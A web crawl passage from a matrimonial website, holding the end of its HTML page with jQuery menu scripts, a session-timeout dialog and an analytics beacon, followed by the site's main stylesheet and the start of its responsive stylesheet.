body').animate({scrollTop: 0}, duration);				return false;			})		});	})(jQuery);	$("#menu-toggle").click(function(e) {		e.preventDefault();		$("#wrapper").toggleClass("toggled");		$(this).find('i').toggleClass('fa-navicon fa-times')	});    $('.leftMenuCall').on('click', function(){        document.getElementById("mySidenav").style.width = "100%";        document.getElementById("rightSideNav").style.width = "0";	});    $('.closeLeftMenuBtn').on('click', function(){        document.getElementById("mySidenav").style.width = "0";	});    $('.rightMenuCall').on('click', function(){        document.getElementById("rightSideNav").style.width = "100%";        document.getElementById("mySidenav").style.width = "0";	});    $('.closeRightMenuBtn').on('click', function(){        document.getElementById("rightSideNav").style.width = "0";	});	$(".contact-tab-nav").click(function(){		$(this).tab('show');	});	$(".contact-tab-nav2").click(function(){		$(this).tab('show');	});	$(function() {		$(".expand").on( "click", function() {			// $(this).next().slideToggle(200);			$expand = $(this).find(">:first-child");			if($expand.text() == "+") {				$expand.text("-");				} else {				$expand.text("+");			}		});	});	function hr_hide_show(id){		$("#l2").removeClass("active-class-grey");		$("#l2").addClass("active-class-red");		$(".l2").addClass("active");	}	function open_profile_chat(id){	window.open('https://www.dharmavaidic.com/search/view-profile/'+id);}</script><!--===========================FreiChat START=========================--><!--	For uninstalling ME , first remove/comment all FreiChat related code i.e below code Then remove FreiChat tables frei_session & frei_chat if necessary The best/recommended way is using the module for installation -->    <input type="hidden" id="hidd_plan_status" value="" />    <!--===========================FreiChatX END=========================-->    <span style="display:none;">    google analytic code    </span>    <div id="timeout" class="modal fade" role="dialog" data-backdrop="static" data-keyboard="false">        <div class="modal-dialog modal-sm">            <div class="modal-content">                <div class="modal-header"><h4 class="text-danger"><i class="fa fa-warning"></i> Session About To Timeout </h4></div>                <div class="modal-body">No activity for too long. You will be automatically logged out in <b>1 minute</b>.</div>                <div class="modal-footer">                    <a href="javascript:ResetTimers()" class="btn btn-success btn-block">Keep Me Logged In</a>                </div>            </div>        </div>    </div>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a3a0e1e006b4f828fc17522cf12ca66","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dharmavaidic.com/assets/new_home/css/style.css?v=1724468730
body_size: 5392
content:
body {
    font-family: 'OpenSans-Regular', sans-serif !important;
}

* {
    margin: 0;
    padding: 0;
}

/*  Basic Css  */

ul, ol {
    list-style: none;
    padding: 0;
    margin: 0;
}
._hamburge ul{
	list-style: none;
    padding: 0;
    margin: 0;
}

a, a:hover, a:focus {
    text-decoration: none;
}


::selection {
    background-color: rgb(222, 36, 24);
    color: rgb(255, 255, 255);
}

/*  Basic Css Ends  */

/*  Font Family  */

@font-face {
    src: url('font/OpenSans-Bold.ttf');
    font-family: 'OpenSans-Bold';
}

@font-face {
    src: url('font/OpenSans-Light.ttf');
    font-family: 'OpenSans-Light';
}

@font-face {
    src: url('font/OpenSans-Regular.ttf');
    font-family: 'OpenSans-Regular';
}
@font-face {
    src: url('font/OpenSans-SemiBold.ttf');
    font-family: 'OpenSans-SemiBold';
}

@font-face {
    src: url('font/GiddyupStd.otf');
    font-family: 'GiddyupStd';
}

.GiddyupStd {
    font-family: 'GiddyupStd', sans-serif !important;
}
.OpenSans-SemiBold{
	font-family: 'OpenSans-SemiBold', sans-serif !important;
}
.OpenSans-Bold {
    font-family: 'OpenSans-Bold', sans-serif !important;
}

.OpenSans-Light {
    font-family: 'OpenSans-Light', sans-serif !important;
}

.OpenSans-Regular {
    font-family: 'OpenSans-Regular', sans-serif !important;
}

/*  Font Family Ends  */


/********************Padding Top*****************/
.padding-top-5{
	padding-top:5px;
}
.padding-top-10{
	padding-top:10px;
}
.padding-top-15{
	padding-top:15px;
}
.padding-top-20{
	padding-top:20px;
}
.padding-top-25{
	padding-top:25px;
}
.padding-top-30{
	padding-top:30px;
}
.padding-top-35{
	padding-top:35px;
}
.padding-top-40{
	padding-top:40px;
}
/********************Padding Bottom*****************/
.padding-bottom-5{
	padding-bottom:5px;
}
.padding-bottom-10{
	padding-bottom:10px;
}
.padding-bottom-15{
	padding-bottom:15px;
}
.padding-bottom-20{
	padding-bottom:20px;
}
.padding-bottom-25{
	padding-bottom:25px;
}
.padding-bottom-30{
	padding-bottom:30px;
}
.padding-bottom-35{
	padding-bottom:35px;
}
.padding-bottom-40{
	padding-bottom:40px;
}


.margin-top-2{
	margin-top:2px;
}
.margin-top-3{
	margin-top:3px;
}
.margin-top-4{
	margin-top:4px;
}
.margin-top-5{
	margin-top:5px;
}
.margin-top-10{
	margin-top:10px;
}
.margin-top-15{
	margin-top:15px;
	
}

.margin-top-20{
	margin-top:20px;
}
.margin-top-25{
	margin-top:25px;
}
.margin-top-30{
	margin-top: 30px;
}
.margin-top-35{
	margin-top:35px;
}
.margin-top-40{
	margin-top:40px;
}
.margin-top-50{
	margin-top:50px;
}

.margin-top-60{
	margin-top:60px;
}

.margin-top-70{
	margin-top:70px;
}

.margin-top-80{
	margin-top:80px;
}
.margin-top-90{
	margin-top:90px;
}
.margin-top-100{
	margin-top:100px;
}
.margin-bottom-5{
	margin-bottom:5px;
}
.margin-bottom-10{
	margin-bottom:10px;
}
.margin-bottom-15{
	margin-bottom:15px;
}
.margin-bottom-20{
	margin-bottom:20px;
}
.margin-bottom-25{
	margin-bottom:25px;
}
.margin-bottom-30{
	margin-bottom:30px;
}
.margin-bottom-35{
	margin-bottom:35px;
}
.margin-bottom-40{
	margin-bottom:40px;
}

/*  Main nav Bar  */

._logo {
    float: left;
    padding: 10px 0 5px;
	margin-top: 0px;
}

._hamburge {
    float: right;
    margin-top:0px;
	background-color: #282c59;
    position: absolute;
    right: 0;
    width: 76%;
    padding: 18px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

._hamburge ul li {
    float: left;
}

._logo a img {
	width: 184px;
    /* height:43px; */
    object-fit: cover;
	/* margin-top: 10px; */
	margin-top: -5px;
}

._navBarMani {
    display: block;
	
}

._hamburge ul li {
	margin-right: 20px;
    margin-top: 6px;
}

._hamburge ul li:last-child {
    margin-right: 0;
}

/* ._hamburge ul li:nth-child(5) {
    margin-right: 27px;
} */

/* ._hamburge ul li:last-child a {
    padding: 7px 3px;
    background: rgb(255, 255, 255);
    margin-top: -7px;
    color: #f4412b;
    border-radius: 5px;
    transition: 0.8s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    width: 90px;
    height: 35px;
    text-align: center;
    font-family: 'OpenSans-Bold', sans-serif !important;
    letter-spacing: 2px;
} */

/* ._hamburge ul li:last-child a:hover {
    box-shadow: 0 0 13px rgba(0, 0, 0, 0.349);
} */

._hamburge ul li a {
    color: #a3a8d9;
    font-family: 'OpenSans-Bold', sans-serif;
    display: block;
    font-size: 16px;
}

.dropdown-menu {
    top:43px;
    left: -45px;
    text-align: center;
}

.dropdown-menu a:last-child {
    border-bottom: none;
}

.dropdown-menu a {
    padding: 5px;
    border-bottom: 1px solid #8080808f;
	color: #000 !IMPORTANT;
	font-size: 14px !important;
	
}

/*   mobile menu  */

._MobileMenuLogo {
    float: right;
    text-align: left;
    width: 90%;
}

._MobileMenuLogo a {
    display: inline-block;
}

._MobileMenuLogo a img {
	width: 184px;
    height: 54px;
    display: block;
	margin-top: 15px;
}

._MobileMenuLogo a {
    padding: 5px 0;
}

._menuOpenMobile {
    float: left;
}

.newHamburge {
    height: 40px;
    width: 40px;
	background: #e55a65;
    color: rgb(255, 255, 255);
    border: none;
    border-radius: 100px;
    font-size: 20px;
    outline: none;
    margin: 25px 15px;
}

.sideLogo a, .sideLogo a img {
    width: 86px;
    height: 100px;
    display: block;
}

#sidebar {
    width: 250px;
    position: fixed;
    top: 0;
    left: -255px;
    height: 100vh;
    z-index: 999;
    background: rgb(255, 255, 255);
    color: #fff;
    transition: all 0.3s;
    overflow-y: scroll;
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
}

#sidebar.active {
    left: 0;
    z-index: 9999999999999;
}

#dismiss {
	width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    background: rgba(220, 220, 220, 0.67);
	position: absolute;
    color: #282c59;
    top: 3px;
    font-size: 22px;
    right: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    border-radius: 100%;
}

#dismiss:hover {
    background: #fff;
    color: #7386D5;
}

.overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    z-index: 998;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}

.overlay.active {
    display: block;
    opacity: 1;
}

#sidebar .sidebar-header {
    padding: 20px;
    background: rgb(255, 255, 255);
}

#sidebar ul.components {
    /* padding:60px 0; */
}

#sidebar ul p {
    color: #fff;
    padding: 10px;
}

#sidebar ul li a {
    padding: 10px;
    font-size: 16px;
    display: block;
    color:#282c59;
    border-bottom: 1px solid rgba(202, 202, 202, 0.63);
}

#sidebar ul li a i {
    float: right;
    margin-top: 5px;
    margin-right: 10px;
}

#homeSubmenu li {
    background-color: rgb(222, 36, 24);
}

#homeSubmenu li a {
    color: rgb(255, 255, 255);
}
.color-active{
	color:#e55a65 !important;
}
a[data-toggle="collapse"] {
    position: relative;
}
.bg-main{
	
	background-image: url(../images/header-bg.png);
    background-size:100% 100%;
    background-repeat: no-repeat;
    height:624px;
    width: 100%;
}
.angle-down-a{
	border-top: 6px dashed;
    border-right: 6px solid transparent;
    border-left: 6px solid transparent;
}
.new-dot ul li a::before {
	content: "\2022";
    color: #a3a8d9;
    font-weight: bold;
    display: inline-block;
    width: 6px;
    margin: auto;
    font-size: 12px;
    margin-right: 20px;
    height: 6px;
    border-radius: 100px;
}
.new-dot-2 a:first-child::before
{
	content: "";
	margin-right:0px;
	width:0;
}
/*  main nav bar ends  */





/* #Progress with back to top
================================================== */
:root {
	--red: #da2c4d;
	--yellow: #f8ab37;
	--green: #2ecc71;
	--white: #ffffff;
	--grey-light: #f2f7f9;
	--grey: #ecedf3;
	--black: #080808;
	--black-blue: #1f2029;
	--black-blue-light: #353746;
	--black-blue-light-2: #404255;
	--black-blue-light-3: #4b4d64;
	--black-light: #424455;
}
.progress-wrap {
	position: fixed;
	right: 50px;
	bottom: 50px;
	height: 46px;
	width: 46px;
	cursor: pointer;
	display: block;
	border-radius: 50px;
	box-shadow: inset 0 0 0 2px #e40955;
	z-index: 10000;
	opacity: 0;
	visibility: hidden;
	transform: translateY(15px);
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
	bottom: 86px;
	background: #fff;
}
.progress-wrap.active-progress {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}
.progress-wrap::after {
	position: absolute;
	/*font-family: 'unicons';
	content: '\e84b';*/
	content: '\f004';
	font-family: 'Font Awesome\ 5 Free' !important;
    font-weight: 900;
	text-align: center;
	line-height: 46px;
	font-size: 24px;
	color: rgb(244, 65, 43);
	left: 0;
	top: 0;
	height: 46px;
	width: 46px;
	cursor: pointer;
	display: block;
	z-index: 1;
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
	animation: heartbeat 1s infinite;
}
.progress-wrap:hover::after {
	opacity: 1;
}
.progress-wrap:hover::before {
	opacity: 1;
}
.progress-wrap svg path { 
	fill: none; 
}
.progress-wrap svg.progress-circle path {
	stroke: var(--grey);
	stroke-width: 4;
	box-sizing:border-box;
	-webkit-transition: all 200ms linear;
	transition: all 200ms linear;
}
@keyframes heartbeat
{
	0%
	{
		transform: scale( .75 );
	}
	20%
	{
		transform: scale( 1 );
	}
	40%
	{
		transform: scale( .75 );
	}
	60%
	{
		transform: scale( 1 );
	}
	80%
	{
		transform: scale( .75 );
	}
	100%
	{
		transform: scale( .75 );
	}
}
/* #Progress with back to top
	
/******** Find Section Start ********/


._hamburge ul li a:hover,._hamburge ul li a:focus {
	text-decoration:none;
}
/*---------- Home Page Finder Section ---------*/
.search-section{
	background: #fff;
    border-radius: 8px;
    float: none;
    width:80%;
    height: 45px;
    margin-left: auto;
    margin-right: auto;
}
.find-section {
    margin-top: 22em;
}
.finder-block {
}
.finder-caption {
	margin-bottom: 0px;
	display: inline-block;
}
.finder-caption h2 {
	font-weight: normal;
	text-shadow: none;
}
.finder-caption h2, .finder-caption p {
	margin-bottom: 10px;
	color: #fff;
	font-size: 18px;
}
.finderform {
	background-color: rgba(0, 0, 0, 0.6);
	padding: 30px;
}
.finderform .form-group, .finder-form-transparent .form-group {
	margin-bottom: 0px;
}
.finderform .col-md-5 {
	padding-right: 15px;
}
.finderform .btn-lg {
	font-size: 14px;
}
.finder-form-transparent label{
	margin-bottom:0px;
}
.finder-form-transparent select option {
	font-weight: normal;
	display: block;
	white-space: pre;
	min-height: 1.2em;
	padding: 0px 2px 1px;
}
.finder-form-transparent form{
	margin:0px;
	padding:0px;
}
/*.searchnow {
	padding: 13.5px 40.5px;
	margin-left: 40px;
	margin-top: 0px;
	background-color: #f13c20;
	border: 1px solid #f13c20;
	border-radius: 0px 12px 12px 0px;
	outline:none;
	font-size:16px;
	}
*/
.searchnow {
	padding: 10.3px 0px;
    text-transform: capitalize;
    margin-left: 16px;
    margin-top: 0px;
    background-color: #282c59;
    border: 1px solid #282c59;
    outline: none;
    font-size: 16px;
    width: 100%;
    display: inline-block;
    color: #FFF;
    text-align: center;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}
.searchnow:hover,.searchnow:focus {
	background-color: #282c59;
    border: 1px solid #282c59;
	color: #FFF;
}
/** Custom Select **/
.custom-select-wrapper {
	position: relative;
	display: block;
	user-select: none;
}
.custom-select-wrapper select {
	display: none;
	visibility:hidden;
	border: 0px;
}
.custom-select-trigger {
	position: relative;
	display: block;
    /*  width: 130px; */
	padding: 0 0px 0 0px;
	font-size: 14px;
	font-weight: normal;
	color: #636363;
	line-height: 48px;
    /*background: #ffffff;
		border-radius: 4px;
	*/
	cursor: pointer;
	font-family: 'OpenSans-LIght', sans-serif;
}
.custom-select-trigger:after {
	position: absolute;
	display: block;
	content: '';
	width: 7px;
	height: 7px;
	top: 50%;
	right: 15px;
	margin-top: 0px;
	border-bottom: 2px solid #ff5078;
    border-right: 2px solid #ff5078;
	transform: rotate(45deg) translateY(-50%);
	transition: all .4s ease-in-out;
	transform-origin: 50% 0;
}
.custom-select.opened .custom-select-trigger:after {
	margin-top: 3px;
	transform: rotate(-135deg) translateY(-50%);
}
.custom-options {
	position: absolute;
	display: block;
	top: 100%;
	left: 0;
	right: 0;
	min-width: 100%;
	max-height: 153px;
	overflow: auto;
	overflow-x: hidden;
	margin: 2px 0;
	border: 1px solid #dedede;
    /* border-radius: 4px;
	*/
	box-sizing: border-box;
	box-shadow: 0 2px 1px rgba(0,0,0,.07);
	background: #fff;
	transition: all .4s ease-in-out;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
	transform: translateY(-15px);
	border-radius: 5px;
}
.custom-select.opened .custom-options {
	opacity: 1;
	visibility: visible;
	pointer-events: all;
	transform: translateY(0);
	z-index: 100;
}
.custom-options:before {
	position: absolute;
	display: block;
	content: '';
	bottom: 100%;
	right: 25px;
	width: 7px;
	height: 7px;
	margin-bottom: -3px;
	border-top: 1px solid #b5b5b5;
	border-left: 1px solid #b5b5b5;
	background: #fff;
	transform: rotate(45deg);
	transition: all .4s ease-in-out;
}
.option-hover:before {
	background: #f9f9f9;
}
.custom-option {
	position: relative;
	display: block;
	padding: 0 17px;
	border-bottom: 1px solid #ececec;
	font-size: 15px;
	font-weight: normal;
	color:#464646;
	line-height: 37px;
	cursor: pointer;
	transition: all .4s ease-in-out;
}
.custom-option:first-of-type {
	border-radius: 0px 0px 0 0;
}
.custom-option:last-of-type {
	border-bottom: 0;
	border-radius: 0 0 0px 0px;
}
.custom-option:hover, .custom-option.selection {
	background: #ececec;
}
.agetolabel {
    display: none;
}
.form-group.no-padding {
    box-shadow: 1px 0px 0px 0px #CCC;
    height: 45px;
}
.form-group.no-padding:nth-child(7) {
    box-shadow: none !important;
}

.no-padding{
	padding-left: 13px;
    padding-right: 0px;
}

.about {
	background: #e55a65;
    position: relative;
    margin-top:130px;
	min-height: 75px;
    height: auto;
}
.about-a1 {
    padding: 15px 0px 0px 0px;
}
.about-a2 {
    font-size: 20px;
    color: #FFF;
    text-align: center;
    font-weight: 700;
}
.about-a3 {
    color: #FFF;
    font-size: 14px;
    text-align: center;
    margin-top: -8px;
}
.about-com:after {
    position: absolute;
    content: "";
    right: 0;
    top: 20px;
    height: 40px;
    border: 1px solid #FFF;
}
.about-com:last-child:after {
    position: absolute;
    content: "";
    right: 0;
    top: 20px;
    height: 40px;
    border:none;
}
/********* Find Section End *******/


/******* Find Your Special Someone ******/
.padding-zero{
	padding:0px;
}

.color-blue{
	color:#272c59;
}
.color-pink{
	color:#e55a65;
}
.find-step{
	width:68px;
	height:68px;
	border-radius:100px;
	background-color:#e55a65;
}
.find-step img{
	margin-left: auto;
    margin-right: auto;
    display: block;
    padding-top: 25px;
}
.font-22{
	font-size: 22px;
}
.find-love {
    letter-spacing: 2px;
    font-size: 14px;
    font-family: 'OpenSans-Bold';
    background-color: #282c59;
    border-radius: 5px;
    color: #e55a65;
    margin-top:10px;
    margin-bottom: 23px;
    padding: 9px 16px;
}
.find-love:hover,.find-love:focus{
	background-color: #282c59;
    color: #e55a65;
}
/******* Find Your Special Someone *******/

/***** They Found Love ****/
.They-Found-Love{
	background-color:#f9f9f9;
	padding-bottom: 30px;
}
.brd-img{
	border: 7px solid #f24b74;
    border-radius: 5px;
}
.slider-decs{
	font-size:16px;
}
.main-img{
	/*border-radius: 100%;*/
    width:220px;
    height: 220px;
    object-fit: cover;
}

#found-love.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
    position: absolute;
    right:204px;
    left: 60px;
    margin: auto;
    top: 183px;
}
.btn-margin-zero{
	margin-top: 0;
    margin-bottom: 0;
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width:10px!important;
    height:10px!important;
    margin: 5px 3px !important;;
    filter: Alpha(Opacity=50);
    opacity:5 !important;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background:transparent !important;
	border:2px solid #e55a65 !important;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity:5;
	background:#e55a65 !important;
	border:0!important;
}
/***** They Found Love *****/


/****** wedding-new-bg Counting ******/
.wedding-new-bg{
	background-color:#282c59;
	padding:10px;
}
.main-text{
	position:relative;
}
.digit-count {
    font-size: 130px;
    color: #3e426d;
    line-height: normal;
	
}
.text-white{
	color:#fff;
}
.counting-d{
	position: absolute;
    top: 60px;
    left: 83px;
    line-height: 30px;
}
/****** wedding-new-bg counting ******/

/******** Discover *******/

.discover{
	background-image: url(../images/bg-img.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    height:500px;
    width: 100%;
}
.margin-top-126{
	margin-top: 126px;
}
/* .d-flex{
	display: flex;
    justify-content: center;
    align-items: center;
} */
.w-width{
	width: 59%;
}
.pd-r-0{
	padding-right:0px;
}
.pd-l-0{
	padding-left:0px;
}
.new-find-v{
	width:93%;
    padding: 8px 0px;
    text-transform: capitalize;
    margin-left: -15px;
    height: 40px;
}
.new-div{
	width:86%;
    margin-left: auto;
    margin-right: auto;
    margin-top: 80px;
}
.new-from{
	height: 40px;
	border:0px;
	border-radius:0px;
}
.new-input{
	border-right: 1px solid #ebebeb;
	border-bottom-left-radius: 8px;
    border-top-left-radius: 8px;
}
/******* Discover *********/

/***** Featured  Wedding Vendors ****/
.card-feature-new {
    margin-top:40px;
    background-color: #FFF;
    box-shadow: 0px 0px 20px 6px rgba(204, 204, 204, 0.18);
    min-height:455px;
    border-radius: 10px;
    width: 330px;
}
.card-img-top {
    height: 189px;
    width: 100%;
    border-radius: 10px 10px 0px 0px;
    object-fit: cover;
}
.rating-wedding i {
    color: #f7b21d;
    font-size: 16px;
}
.rating-wedding{
    margin-right: 6px;
}
.rating-title{
	margin-left: 6px;
	
}
.rating-title h4{
	margin-top:0px;
	margin-bottom:4px;
}
.rating-title p{
	font-size:17px;
	margin: 0 0 4px;
}
.rating-title p.address {
	font-size:14px !important;
	
}
.hr-new{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid rgba(88, 88, 88, 0.14);
	
}
.price-r{
	color:#585858;
	margin: 0 0 0px;
}
.brd-right{
	border-right: 1px solid rgba(88, 88, 88, 0.14);
	
}
p.card-text {
    text-align: justify;
    padding: 0px 12px 0px;
    color: #585858;
    font-size: 14px;
}
p.card-text a {
    font-size: 14px;
    color: #585858;
    font-weight: bold;
}

.new-testimonial{
	padding: 0px 30px 26px 30px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0;
    margin-bottom: 0;
}

#featured-wedding-vendors.owl-theme .owl-controls .owl-buttons div{
    width: 50px;
    height: 50px;
    line-height: 40px;
    border-radius: 0;
    background: transparent !important;
	opacity:5;
}
#featured-wedding-vendors.owl-theme .owl-controls .owl-buttons .owl-prev{
	position: absolute;
    left: -36px;
    top: 240px;
    width: auto;
}
#featured-wedding-vendors.owl-theme .owl-controls .owl-buttons .owl-next{
    
	position: absolute;
    right: -42px;
    top: 240px;
    width: auto;
}
#featured-wedding-vendors .owl-prev:after,
#featured-wedding-vendors .owl-next:after{
	content: "\f104";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 40px;
    color: rgba(100, 100, 100, 0.42);
    opacity: 5;
}
#featured-wedding-vendors .owl-next:after{ content: "\f105"; }


/***** Featured  Wedding Vendors *****/


/********* Ideas and Tips ********/
.ideas-tips-box img{
	width:275px;
	height:150px;
	object-fit:cover;
	border-radius:5px;
}
.font-18{
	font-size:18px;
}

/******** Ideas and Tips **********/



/********* We Provide Service ********/
.service-box-new-img img{
	width:100%;
	height:203px;
	object-fit:cover;
	border-bottom-left-radius:10px;
	border-top-left-radius:10px;
}
.service-box-new{
	border-bottom-right-radius:10px;
	border-top-right-radius:10px;
	width:100%;
	min-height:203px;
	background-color:#fff;
	box-shadow: 0px 0px 20px 6px rgba(204, 204, 204, 0.18);
	height:auto;
	float: left;
	padding:20px;
}

.service-box-new p{
	font-size:15px;
}
.padding-right-zero{
	padding-right: 0px;
}
.padding-left-zero{
	padding-left: 0px;
}
._testimonial {
    padding: 0px 30px 26px 30px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0;
    margin-bottom: 0;
}
/******** We Provide Service **********/



/********* Mobile App Section *******/

.mobile-app-section{
	background-color:#282c59;
	padding:20px;
	margin-top:20px;
}
.mobile-app-text h2{
	font-size:28px;
}
.mobile-app-text h5{
	font-size:16px;
	margin-top: 25px;
}
.mobile-app-section-red{
	background-color: #e55a65;
    padding: 20px;
    margin-top: 0px;
    float: left;
    width: 100%;
    min-height: 75px;
    height: auto;
}
.img-po{
	position: absolute;
    top: 7px;
	
}

.mobile-hr{
	margin-top: 1px;
    margin-bottom: 20px;
    border: 0;
    border-top: 7px solid #e94556;
}
.main-app-div p{
	font-size:16px;
}
/********* Mobile App Section *******/


/******* Footer Start *****/
#footer{
	background-color:#282c59;
	height: auto;
    float: left;
	width:100%;
	padding-bottom:0px;
}
.footer-logo img{
	width:209px;
	/*height:77px;*/
	object-fit:cover;
	margin-bottom:15px;
}
.follow-us p{
	color:#a3a8d9;
	font-size:18px;
}
.social-icon i{
	color:#fff;
	font-size:20px;
	margin: 0px 15px 0px 0px;
}
.social-icon1 i{
	
	font-size:20px;
	margin: 0px 15px 0px 0px;
}
.social-icon1{
    margin: 10px 0 0px;
}


.browse-matrimony p{
	color:#a3a8d9;
	font-size:18px;
}
.browse-matrimony-details-left p a{
	color:#f4f4f4;
}

.footer-cms h4{
	color:#a3a8d9;
}
.sub-footer {
    list-style: none;
    padding-left: 0px;
    list-style: none;
}
.sub-footer li {
   line-height: 20px;
    margin-bottom: 20px;
}
.sub-footer li a {
    font-size: 16px;
    color: #fff;
    text-decoration: none;
    font-family: 'OpenSans-Regular', sans-serif !important;
}
.trusted-by li  {
    font-size: 16px;
    color: #fff;
    text-decoration: none;
    font-family: 'OpenSans-Regular', sans-serif !important;
}
.trusted-by li i  {
	color: #282c59;
    background-color: #fff;
    width: 38px;
    height: 38px;
    text-align: center;
    border-radius: 100px;
    padding: 10px;
    margin-top: 13px;
    margin-right: 10px;
    font-size: 17px;
}

.copy-right-new {
    background-color: #fff;
    padding:15px;
}
.browse-matrimony-details-left-2 p a {
    color:#282c59;
	font-size: 16px;
}
.browse-matrimony-details-left-2 p{
	margin: 10px 0 0px;
}
.copy-right p{
	color:#282c59;
	font-size: 15px;
	margin: 10px 0 0px;
}

.new-dot ul li .dropdown-menu a::before {
   display:none;
}
/****** Footer end *******/
.to {
    position: relative;
    display: block;
    /* width: 130px; */
    padding: 0 0px 0 0px;
    font-size: 14px;
    font-weight: normal;
    color: #636363;
    line-height: 48px;
    cursor: pointer;
    font-family: 'OpenSans-LIght', sans-serif;
    text-align: center;
}

.pad
{
    padding-left:0px;
}

.marquee_tag{
	color: #282c59;
    font-size: 15px;
    font-weight: bold;
}
.social-icon-other{
	color: #282c59;
}

.blur-img{
	filter: blur(3px);
}

.cursor
{
	cursor: auto;
}

#meeting_form {
    display : none;
    margin-top: 10px;
}

#feedback_form {
    display : none;
    margin-top: 10px;
}

/*--- new ---*/

.view-meeting-body h3
{
	font-size: 14px;
	font-family: 'Poppins-SemiBold',sans-serif;
	color: #333;
	margin-top: 5px;
}

.view-meeting-body h3 span
{
	font-family: 'Poppins-Regular',sans-serif;
}

.view-meeting-body p
{	
	font-size: 13.5px;
	font-family: 'Poppins-Regular',sans-serif;
	line-height: 25px;
}

.feedback-btn
{
    font-size: 14px;
    font-family: 'Poppins-Medium',sans-serif;
    background-color: #282c59;
    border-radius: 5px;
    color: #ffffff;
    margin-top: 10px;
    padding: 9px 16px;
}

.feedback-btn:focus,.feedback-btn:hover
{
	background: #e55a65;
	color: #ffffff !important;
	outline: none!important;
	outline-offset:none!important;
}

.feedback-select
{
	width: 45%!important;
}

.feedback-textarea textarea
{		
	width: 70%;
    font-size: 13px;
	font-family: Poppins-Regular,sans-serif;
    color: #656565;
    padding: 13px 12px;
    margin-top: 10px;
}

.feedback-submit-btn
{
	font-size: 15px;
    font-family: 'SF-Pro-Display-Regular',sans-serif;
    background-color: #af1212;
    border-radius: 5px;
    color: #fff;
    margin-top: 15px;
    text-align: center;
    width: 130px;
    padding: 10px 12px;
    height: 42px;
    border: 1px solid #af1212;
}

.feedback-submit-btn:focus,.feedback-submit-btn:hover
{
	background:#282c59;
	color:#ffffff!important;
	outline: none!important;
	outline-offset:none!important;
}



@media (max-width: 767px)
{   

    .feedback-textarea textarea
    {
        width: 100%!important;
    }
}
/*--- new ---*/

--- FILE ---
content_type: text/css
request_url: https://www.dharmavaidic.com/assets/new_home/css/responsive.css?v=1724468730
body_size: 2148
content:
@media (min-width:1400px) {	._hamburge{		max-width:70%;	}	}@media (min-width:1920px){	._hamburge {		max-width: 66%;	}}@media (max-width:1245px){	._hamburge ul li {		margin-right: 61.9px;	}}/* ---- 1199px ---- */@media (max-width:1199px) {    ._hamburge ul li {        margin-right: 35px;	}    ._hamburge ul li:nth-child(6) {        margin-right: 20px;	}    ._hamburge ul li a {        font-size: 16px;	}    ._pdRTBL1 {        padding-right: 15px;	}    ._pdRTBL2 {        padding-left: 25px;	}    ._pdRTBL3 {        padding-left: 35px;	}    ._bg_pattern {        background-size: cover;        background-position-y: 0;	}    ._breakLine {        padding: 43px 0 31px;	}    .ml-- {        margin-left: 0px;	}    .p--1, .p--2, .p--3 {        padding-left: 0px;	}    .Terms {        text-align: center;        margin-bottom: 10px;	}    .CopyTag {        text-align: center;	}	.name-t {	margin-top: 30px;}	.card-feature-new {		width: 100%;	}	._hamburge{	    width: 70%;			}	.bg-main{		height: 458px;			}	.ideas-tips-box img {		width: 100%;		height: 124px; 	}	.about{		margin-top: 37px;			}	.search-section{				width:93%;	}		.img-po {		position: absolute;		top: 0px;		left: 0px;	}}/* ---- 991px ---- */@media (max-width:991px) {    ._topLeft {        display: none;	}	.footer-cms h4 {		color: #a3a8d9;		font-size: 16px;	}	.sub-footer li a {		font-size: 15px;	}	.trusted-by li {		font-size: 14px;	}	.browse-matrimony-details-left-2 p a {		color: #282c59;		font-size: 14px;	}	.copy-right p {		color: #282c59;		font-size: 14px;	}	.main-app-div p {		font-size: 12px;		}		.img-po {		position: absolute;	top: 54px;}	._topRight {		float: none;        display: flex;        justify-content: center;	}    ._flright {        float: none;	}    ._pdRTBL1 {        padding-right: 0px;        text-align: center;	}    ._pdRTBL2 {        padding-left: 0px;        text-align: center;	}    ._pdRTBL3 {        padding-left: 0px;        text-align: center;	}    ._iconPngOne img {        margin: auto;	}    ._iconPngTwo img {        margin: auto;	}    ._iconPngThree img {        margin: auto;	}    ._headContent span {        margin: auto;	}    ._openThisSite {        margin-top: 50px;	}    ._contentPr {        margin-top: 25px;	}    ._headContent {        margin: 30px 0 10px;	}    ._bg_pattern {        background-size: cover;        background-position-y: 0;	}    ._bg_pattern {        background-size: contain;        background-position-y: 20px;	}    .prMiddel {        width: 100%;        margin: auto;        padding-bottom: 25px;	}    .pContentRealwedding p {        font-size: 14px;	}    ._realWeddingName span {        